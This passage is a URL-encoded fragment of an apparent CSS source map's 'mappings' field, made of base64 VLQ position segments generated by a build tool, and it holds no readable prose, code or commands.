H%2CqBAwGA%2CSAAQ%2CKAAK%2CSACV%2CSACC%2CQAgBA%2CQAEA%2CqBAAoB%3BEACnB%2CSAAS%2CQAAQ%2CQAAQ%2CQAAQ%2CQAAQ%2COAAzC%3B%3BAAQH%2CYArIF%2CqBAmIA%2CeACE%2CaACC%2CWAIA%3BEACC%2CiBAAA%3B%3BAALF%2CYArIF%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSACC%3BAARF%2CYArIF%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAEC%3BEACC%2CMAAA%3BEACA%2CuBAAA%3BEACA%2CQAAQ%2CiBAAR%3BEACA%2C0CAAA%3B%3BAACA%2CYAnJL%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSACC%2CUAME%3BAAAD%2CYAnJL%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAEC%2CUAKE%3BEACA%2C0CAAA%3B%3BAAfJ%2CYArIF%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAWC%3BEACC%2CYAAA%3B%3BAACA%2CYAzJL%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAWC%2CUAEE%3BEACA%2CKAAK%2CgBAAL%3BEACA%2CUAAA%3BEACA%2CUAAA%3B%3BAAED%2CYA9JL%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAWC%2CUAOE%3BEACA%2CKAAK%2CgBAAL%3BEACA%2CUAAA%3BEACA%2CUAAA%3B%3BAA5BJ%2CYArIF%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAwBC%3BEACC%2CaAAA%3B%3BAACA%2CYAtKL%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAwBC%2CUAEE%3BEACA%2CKAAK%2CgBAAL%3BEACA%2CWAAA%3BEACA%2CSAAA%3B%3BAAED%2CYA3KL%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAwBC%2CUAOE%3BEACA%2CKAAK%2CgBAAL%3BEACA%2CWAAA%3BEACA%2CSAAA%3B%3BAAMA%2CKAAM%2CsBAAsB%2CaApLlC%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAqCE%2CIACA%3BAAEC%2CKAAM%2CsBAAsB%2CaApLlC%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAqCE%2CIAEA%3BEAEE%2CwCAAA%3B%3BAACA%2CKAFK%2CsBAAsB%2CaApLlC%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAqCE%2CIACA%2CUAIG%3BAAAD%2CKAFK%2CsBAAsB%2CaApLlC%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAqCE%2CIAEA%2CUAGG%3BEACA%2CwCAAA%3B%3BAAvLT%2CYAAC%2CqBAmIA%2CeA4DC%2CcAAa%2CMAAO%2CsBAAsB%3BEACzC%2CqBAAA%3B%3BAAhMH%2CYAAC%2CqBAmIA%2CeA%2BDC%3BEACC%2CWAAA%3BEACA%2CWAAA%3BEACA%2CiBAAA%3B%3BAArMH%2CYAAC%2CqBAmIA%2CeA%2BDC%2CsBAMC%2CQAAO%3BEACN%2CYAAA%3B%3BAAzMJ%2CYAAC%2CqBA6MA%2CaAAa%2CmBAAmB%2CoBAAoB%3BEACnD%2CWAAA%3BEACA%2CqBAAA%3B%3BAA%5C%2FMF%2CYAAC%2CqBA6MA%2CaAAa%2CmBAAmB%2CoBAAoB%2CWAGnD%3BEACC%2CWAAA%3BEACA%2CmBAAA%3B%3BAAlNH%2CYAAC%2CqBA6MA%2CaAAa%2CmBAAmB%2CoBAAoB%2CWAGnD%2CmBAGC%3BEACC%2CYAAA%3B%3BAApNJ%2CYAAC%2CqBA6MA%2CaAAa%2CmBAAmB%2CoBAAoB%2CWAUnD%3BEACC%2CWAAA%3B%3BAAxNH%2CYAAC%2CqBA6MA%2CaAAa%2CmBAAmB%2CoBAAoB%2CWAUnD%2CWAEC%3BEACC%2CcAAA%3B%3BAA1NJ%2CYAAC%2CqBA6MA%2CaAAa%2CmBAAmB%2CoBAAoB%2CWAgBnD%3BEACC%2CwBAAA%3B%3BAAGF%2CYAjOA%2CqBAiOC%2CoBAAqB%2CaACrB%2CmBACC%2CoBAAoB%2CWACnB%3BEACC%2CyBAAA%3B%3BAAJJ%2CYAjOA%2CqBAiOC%2CoBAAqB%2CaAQrB%2C0BACC%2CsBACC%3BEACC%2CWAAA%3BEACA%2CWAAA%3B%3BAAZJ%2CYAjOA%2CqBAiOC%2CoBAAqB%2CaAQrB%2C0BAOC%2CWACC%2CeAAiB%3BEAChB%2CYAAA%3B%3BAAlPL%2CYAAC%2CqBAwPA%3BEACC%2CoBAAA%3B%3BAAzPF%2CYAAC%2CqBA4PA%3BEACC%2CkBAAA%3BEACA%2CkBAAA%3B%3BAAKF%2CYAAC%2CqBAAsB%2CeAAe%2CcAAa%2CMAAO%2CsBAAsB%3BEAC%5C%2FE%2CqBAAA%3B%3BAAGD%2CYAAC%2CqBAAsB%2CeAAe%2CcAAa%2CMAAO%2CsBAAsB%2CQAAO%3BEACtF%2C6BAAA%3BEACA%2CmBAAA%3B%3BAAGD%2CYAAC%2CqBAAsB%2CeAAe%2CcAAa%2CMAAO%2CsBAAsB%2CQAAO%3BEACtF%2C6BAAA%3BEACA%2CkBAAA%3B%3BAAGD%2CYAAC%2CqBACA%2CSAAQ%2CMACP%2CsBACC%3BEACC%2CWAAA%3BEACA%2CYAAA%3BEACA%2CyBAAA%3BEACA%2CqBAAA%3B%3BAAED%2CYATF%2CqBACA%2CSAAQ%2CMACP%2CsBAOE%2CiBACA%3BEACC%2CuBAAA%3BEACA%2CmBAAA%3B%3BAAZL%2CYAAC%2CqBACA%2CSAAQ%2CMAeP%3BEACC%2C2BAAA%3B%3BAACA%2CYAlBF%2CqBACA%2CSAAQ%2CMAeP%2CgBAEE%3BAACD%2CYAnBF%2CqBACA%2CSAAQ%2CMAeP%2CgBAGE%3BAACD%2CYApBF%2CqBACA%2CSAAQ%2CMAeP%2CgBAIE%3BEACA%2C2BAAA%3B%3BAAHD%2CYAlBF%2CqBACA%2CSAAQ%2CMAeP%2CgBAEE%2CMAIA%3BAAHD%2CYAnBF%2CqBACA%2CSAAQ%2CMAeP%2CgBAGE%2COAGA%3BAAFD%2CYApBF%2CqBACA%2CSAAQ%2CMAeP%2CgBAIE%2CMAEA%3BEACC%2C2BAAA%3B%3BAACA%2CYAxBJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAEE%2CMAIA%2CEAEE%3BAAAD%2CYAxBJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAGE%2COAGA%2CEAEE%3BAAAD%2CYAxBJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAIE%2CMAEA%2CEAEE%3BAACD%2CYAzBJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAEE%2CMAIA%2CEAGE%3BAAAD%2CYAzBJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAGE%2COAGA%2CEAGE%3BAAAD%2CYAzBJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAIE%2CMAEA%2CEAGE%3BAACD%2CYA1BJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAEE%2CMAIA%2CEAIE%3BAAAD%2CYA1BJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAGE%2COAGA%2CEAIE%3BAAAD%2CYA1BJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAIE%2CMAEA%2CEAIE%3BEACA%2C2BAAA%3B%3BAA3BN%2CYAAC%2CqBACA%2CSAAQ%2CMAeP%2CgBAeC%3BEACC%2C2BAAA%3B%3BAACA%2CYAjCH%2CqBACA%2CSAAQ%2CMAeP%2CgBAeC%2CEAEE%3BAACD%2CYAlCH%2CqBACA%2CSAAQ%2CMAeP%2CgBAeC%2CEAGE%3BAACD%2CYAnCH%2CqBACA%2CSAAQ%2CMAeP%2CgBAeC%2CEAIE%3BEACA%2C2BAAA%3B%3BAApCL%2CYAAC%2CqBAyCA%2CQAAO%2CKACN%2COACC%2CaAAY%3BEACX%2CkBAAA%3B%3BAA5CJ%2CYAAC%2CqBAyCA%2CQAAO%2CKACN%2COACC%2CaAAY%2CMAEX%3BEACC%2CeAAA%3B%3BAAOL%2CYAAC%2CgBAEA%2CkBAAiB%3BAADlB%2CYAAC%2CgBACA%2CkBAAiB%3BAAFlB%2CYAAC%2CgBAGA%2CkBAAiB%3BAAFlB%2CYAAC%2CgBAEA%2CkBAAiB%3BEAChB%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CgBAAA%3B%3BAAPF%2CYAAC%2CgBASA%2CkBAAiB%3BAARlB%2CYAAC%2CgBAQA%2CkBAAiB%3BEAChB%2CaAAA%3B%3BAAKC%2CYAfF%2CgBAYA%2CmBACE%2CWAEC%3BAAAD%2CYAdF%2CgBAWA%2CmBACE%2CWAEC%3BAAAD%2CYAfF%2CgBAYA%2CmBAEE%2CWACC%3BAAAD%2CYAdF%2CgBAWA%2CmBAEE%2CWACC%3BEACA%2CuCAAA%3BEACA%2C2BAAA%3BEACA%2CqBAAA%3BEACA%2CuBAAA%3B%3BAAQA%2CmBAPsD%3BEAOtD%2CYA3BH%2CgBAYA%2CmBACE%2CWAEC%3BEAYA%2CYA1BH%2CgBAWA%2CmBACE%2CWAEC%3BEAYA%2CYA3BH%2CgBAYA%2CmBAEE%2CWACC%3BEAYA%2CYA1BH%2CgBAWA%2CmBAEE%2CWACC%3BIAMC%2C8BAAA%3BIACA%2CiCAAA%3BIACA%2CkCAAA%3BIACA%2CmCAAA%3BIACA%2CsCAAA%3B%3B%3BAAED%2CYA3BH%2CgBAYA%2CmBACE%2CWAEC%3BAAYA%2CYA1BH%2CgBAWA%2CmBACE%2CWAEC%3BAAYA%2CYA3BH%2CgBAYA%2CmBAEE%2CWACC%3BAAYA%2CYA1BH%2CgBAWA%2CmBAEE%2CWACC%3BAAAD%2CYAfF%2CgBAYA%2CmBACE%2CWAEC%2CaAaA%2CEAAC%3BAAbF%2CYAdF%2CgBAWA%2CmBACE%2CWAEC%2CaAaA%2CEAAC%3BAAbF%2CYAfF%2CgBAYA%2CmBAEE%2CWACC%2CaAaA%2CEAAC%3BAAbF%2CYAdF%2CgBAWA%2CmBAEE%2CWACC%2CaAaA%2CEAAC%3BAAbF%2CYAfF%2CgBAYA%2CmBACE%2CWAEC%2CaAcA%2CEAAC%3BAAdF%2CYAdF%2CgBAWA%2CmBACE%2CWAEC%2CaAcA%2CEAAC%3BAAdF%2CYAfF%2CgBAYA%2CmBAEE%2CWACC%2CaAcA%2CEAAC%3BAAdF%2CYAdF%2CgBAWA%2CmBAEE%2CWACC%2CaAcA%2CEAAC%3BEACA%2C0BAAA%3BEACA%2C6BAAA%3BEACA%2C8BAAA%3BEACA%2C%2BBAAA%3BEACA%2CkCAAA%3B%3BAAMF%2CYAxCF%2CgBAYA%2CmBA2BE%2CWACC%3BAAAD%2CYAvCF%2CgBAWA%2CmBA2BE%2CWACC%3BEACA%2CkBAAA%3BEACA%2CQAAA%3B%3BAAKK%2CYA%5C%2FCR%2CgBA8CM%2CmBAAkB%2CWACf%3BAAAD%2CYA9CR%2CgBA6CM%2CmBAAkB%2CWACf%3BEACC%2CeAAA%3BEACA%2CUAAA%3B%3BAAjDX%2CYAAC%2CgBAoDM%2CmBAAkB%3BAAnDzB%2CYAAC%2CgBAmDM%2CmBAAkB%3BEACvB%2CQAAA%3BEACA%2CiCAAA%3BEACA%2C8BAAA%3BEACA%2CyBAAA%3B%3BAACO%2CYAzDR%2CgBAoDM%2CmBAAkB%2CWAKf%3BAAAD%2CYAxDR%2CgBAmDM%2CmBAAkB%2CWAKf%3BEACC%2CuCAAA%3BEACA%2C2BAAA%3BEACA%2CuBAAA%3BEACA%2C6BAAA%3B%3BAAEF%2CYA%5C%2FDR%2CgBAoDM%2CmBAAkB%2CWAWf%3BAAAD%2CYA9DR%2CgBAmDM%2CmBAAkB%2CWAWf%3BEACC%2CeAAA%3BEACT%2CcAAA%3BEACS%2CUAAA%3B%3BAAIT%2CYAtED%2CgBAqEA%2CSAAQ%2CMACN%3BAAAD%2CYArED%2CgBAoEA%2CSAAQ%2CMACN%3BAACD%2CYAvED%2CgBAqEA%2CSAAQ%2CMAEN%3BAAAD%2CYAtED%2CgBAoEA%2CSAAQ%2CMAEN%3BEACA%2CmBAAA%3B%3BAACA%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGAEA%3BAAFD%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGAEA%3BAAFD%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGAEA%3BAAFD%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGAEA%3BAADD%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGACA%3BAADD%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGACA%3BAADD%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGACA%3BAADD%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGACA%3BAAFD%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGAGA%3BAAHD%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGAGA%3BAAHD%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGAGA%3BAAHD%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGAGA%3BAAFD%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAEA%3BAAFD%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAEA%3BAAFD%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAEA%3BAAFD%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAEA%3BEACC%2CUAAA%3BEACA%2CeAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3B%3BAAPF%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%3BAATD%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%3BAATD%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%3BAATD%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%3BAARD%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%3BAARD%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%3BAARD%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%3BAARD%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%3BEACC%2CsBAAA%3BEACA%2C0BAAA%3BEACA%2CuBAAA%3BEACA%2C6BAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3B%3BAAfF%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%3BAAhBF%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%3BAAhBF%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%3BAAhBF%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%3BAAfF%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%3BAAfF%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%3BAAfF%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%3BAAfF%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%3BEACC%2CsBAAA%3BEACA%2C0BAAA%3BEACA%2CuBAAA%3B%3BAAnBH%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%2CwBAIC%3BAApBH%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%2CwBAIC%3BAApBH%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%2CwBAIC%3BAApBH%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%2CwBAIC%3BAAnBH%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%2CwBAIC%3BAAnBH%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%2CwBAIC%3BAAnBH%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%2CwBAIC%3BAAnBH%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%2CwBAIC%3BEACC%2CsBAAA%3BEACA%2CsBAAA%3BEACA%2CsBAAA%3BEACA%2C6BAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CoBAAA%3B%3BAACA%2CYArGN%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYApGN%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYArGN%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYApGN%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYArGN%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYApGN%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYArGN%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAQE%3BAAAD%2CYApGN%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAQE%3BEACA%2CUAAA%3B%3BAA7BL%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA%5C%2FBJ%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGASA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA%5C%2FBJ%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA%5C%2FBJ%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGASA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA9BJ%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA9BJ%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA9BJ%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAWC%3BAA9BJ%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAQA%2CiBAOC%2CwBAIC%2CwBAWC%3BEACC%2CsBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C6BAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CWAAW%2CsBAAX%3B%3BAAtCL%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGA2CA%2CiBAAgB%2CwBAAwB%3BAA3CzC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGA2CA%2CiBAAgB%2CwBAAwB%3BAA3CzC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGA2CA%2CiBAAgB%2CwBAAwB%3BAA3CzC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGA2CA%2CiBAAgB%2CwBAAwB%3BAA1CzC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGA0CA%2CiBAAgB%2CwBAAwB%3BAA1CzC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGA0CA%2CiBAAgB%2CwBAAwB%3BAA1CzC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGA0CA%2CiBAAgB%2CwBAAwB%3BAA1CzC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGA0CA%2CiBAAgB%2CwBAAwB%3BAA3CzC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGA4CA%2CeAAc%2CwBAAwB%3BAA5CvC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGA4CA%2CeAAc%2CwBAAwB%3BAA5CvC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGA4CA%2CeAAc%2CwBAAwB%3BAA5CvC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGA4CA%2CeAAc%2CwBAAwB%3BAA3CvC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGA2CA%2CeAAc%2CwBAAwB%3BAA3CvC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGA2CA%2CeAAc%2CwBAAwB%3BAA3CvC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGA2CA%2CeAAc%2CwBAAwB%3BAA3CvC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGA2CA%2CeAAc%2CwBAAwB%3BAA5CvC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGA6CA%2CiBAAgB%2CyBAAyB%3BAA7C1C%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGA6CA%2CiBAAgB%2CyBAAyB%3BAA7C1C%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGA6CA%2CiBAAgB%2CyBAAyB%3BAA7C1C%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGA6CA%2CiBAAgB%2CyBAAyB%3BAA5C1C%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGA4CA%2CiBAAgB%2CyBAAyB%3BAA5C1C%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGA4CA%2CiBAAgB%2CyBAAyB%3BAA5C1C%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGA4CA%2CiBAAgB%2CyBAAyB%3BAA5C1C%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGA4CA%2CiBAAgB%2CyBAAyB%3BAA7C1C%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGA8CA%2CeAAc%2CyBAAyB%3BAA9CxC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGA8CA%2CeAAc%2CyBAAyB%3BAA9CxC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGA8CA%2CeAAc%2CyBAAyB%3BAA9CxC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGA8CA%2CeAAc%2CyBAAyB%3BAA7CxC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGA6CA%2CeAAc%2CyBAAyB%3BAA7CxC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGA6CA%2CeAAc%2CyBAAyB%3BAA7CxC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGA6CA%2CeAAc%2CyBAAyB%3BAA7CxC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGA6CA%2CeAAc%2CyBAAyB%3BAA9CxC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGA%2BCA%2CiBAAgB%2CuBAAuB%3BAA%5C%2FCxC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGA%2BCA%2CiBAAgB%2CuBAAuB%3BAA%5C%2FCxC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGA%2BCA%2CiBAAgB%2CuBAAuB%3BAA%5C%2FCxC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGA%2BCA%2CiBAAgB%2CuBAAuB%3BAA9CxC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGA8CA%2CiBAAgB%2CuBAAuB%3BAA9CxC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGA8CA%2CiBAAgB%2CuBAAuB%3BAA9CxC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGA8CA%2CiBAAgB%2CuBAAuB%3BAA9CxC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGA8CA%2CiBAAgB%2CuBAAuB%3BAA%5C%2FCxC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGAgDA%2CeAAc%2CuBAAuB%3BAAhDtC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGAgDA%2CeAAc%2CuBAAuB%3BAAhDtC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGAgDA%2CeAAc%2CuBAAuB%3BAAhDtC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGAgDA%2CeAAc%2CuBAAuB%3BAA%5C%2FCtC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGA%2BCA%2CeAAc%2CuBAAuB%3BAA%5C%2FCtC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGA%2BCA%2CeAAc%2CuBAAuB%3BAA%5C%2FCtC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGA%2BCA%2CeAAc%2CuBAAuB%3BAA%5C%2FCtC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGA%2BCA%2CeAAc%2CuBAAuB%3BAAhDtC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGAiDA%2CiBAAgB%2C0BAA0B%3BAAjD3C%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGAiDA%2CiBAAgB%2C0BAA0B%3BAAjD3C%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGAiDA%2CiBAAgB%2C0BAA0B%3BAAjD3C%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGAiDA%2CiBAAgB%2C0BAA0B%3BAAhD3C%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAgDA%2CiBAAgB%2C0BAA0B%3BAAhD3C%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAgDA%2CiBAAgB%2C0BAA0B%3BAAhD3C%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAgDA%2CiBAAgB%2C0BAA0B%3BAAhD3C%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAgDA%2CiBAAgB%2C0BAA0B%3BAAjD3C%2CYAzEF%2CgBAqEA%2CSAAQ%2CMACN%2CWAGC%2CGAkDA%2CeAAc%2C0BAA0B%3BAAlDzC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAGC%2CGAkDA%2CeAAc%2C0BAA0B%3BAAlDzC%2CYAzEF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAEC%2CGAkDA%2CeAAc%2C0BAA0B%3BAAlDzC%2CYAxEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAEC%2CGAkDA%2CeAAc%2C0BAA0B%3BAAjDzC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMACN%2CWAIC%2CGAiDA%2CeAAc%2C0BAA0B%3BAAjDzC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMACN%2CWAIC%2CGAiDA%2CeAAc%2C0BAA0B%3BAAjDzC%2CYA1EF%2CgBAqEA%2CSAAQ%2CMAEN%2CWAGC%2CGAiDA%2CeAAc%2C0BAA0B%3BAAjDzC%2CYAzEF%2CgBAoEA%2CSAAQ%2CMAEN%2CWAGC%2CGAiDA%2CeAAc%2C0BAA0B%3BEACvC%2C2BAAA%3B%3BAAIH%2CYAhID%2CgBAqEA%2CSAAQ%2CMA2DN%3BAAAD%2CYA%5C%2FHD%2CgBAoEA%2CSAAQ%2CMA2DN%3BEACA%2CUAAA%3B%3BAACA%2CYAlIF%2CgBAqEA%2C